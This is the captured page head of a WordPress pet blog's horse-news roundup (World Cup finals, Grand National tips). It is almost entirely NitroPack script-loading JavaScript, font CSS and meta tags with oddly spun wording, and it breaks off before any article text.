

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/
body_size: 68789
content:
<!doctype html >    <html lang="en-US">  <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-ilddoff.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>World Cup finals, Grand National suggestions, and different issues the horse world is speaking about - About Your Petz</title><meta name="description" content="1. Who will take the honours on the World Cup finals? The showjumping and dressage World Cup finals obtained underneath manner yesterday in Leipzig," /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="World Cup finals, Grand National suggestions, and different issues the horse world is speaking about - About Your Petz" /><meta property="og:description" content="1. Who will take the honours on the World Cup finals? The showjumping and dressage World Cup finals obtained underneath manner yesterday in Leipzig," /><meta property="og:url" content="https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/" /><meta property="og:site_name" content="About Your Petz" /><meta property="article:published_time" content="2022-05-20T09:11:58+00:00" /><meta property="og:image" content="https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg" /><meta property="og:image:width" content="1400" /><meta property="og:image:height" content="788" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="speedfrog66" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="speedfrog66" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /><meta name="generator" content="WordPress 6.8.1" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236" /><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890